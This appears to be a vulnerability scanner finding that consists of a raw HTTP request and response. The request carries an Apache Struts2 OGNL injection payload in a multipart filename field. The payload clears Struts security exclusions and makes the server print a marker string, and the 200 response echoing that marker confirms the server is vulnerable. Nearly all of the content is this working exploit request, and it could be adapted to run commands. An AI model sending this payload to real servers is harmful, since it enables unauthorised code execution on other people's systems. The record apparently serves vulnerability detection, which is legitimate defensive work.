 POST HTTP/1.1
Host:
Accept-Language: zh_CN
User-Agent: Auto Spider 1.0
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 874
Content-Type: multipart/form-data; boundary=---------------------------7e116d19044c
-----------------------------7e116d19044c
Content-Disposition: form-data; name="test"; filename="%{(#test='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.containe
r']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#req=@org.apache.struts2.Servlet
ActionContext@getRequest()).(#res=@org.apache.struts2.ServletActionContext@getResponse()).(#res.setContentType('text/html;charset=UTF-8')).(#res.getWriter().print('struts2_security_')).(#res.getWriter().print('check')).(#res.getWriter().flu
sh()).(#res.getWriter().close())} b"
Content-Type: text/plain
x
-----------------------------7e116d19044c--
返回包 收起
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=28415A0D8F5B2CEDF4A74BDCB63935E3; Path=/epms/; HttpOnly
Content-Encoding: gzip
Content-Type: text/html;charset=UTF-8
Content-Length: 42
Date: Thu, 17 Aug 2023 17:59:28 GMT
Connection: close
struts2_security_check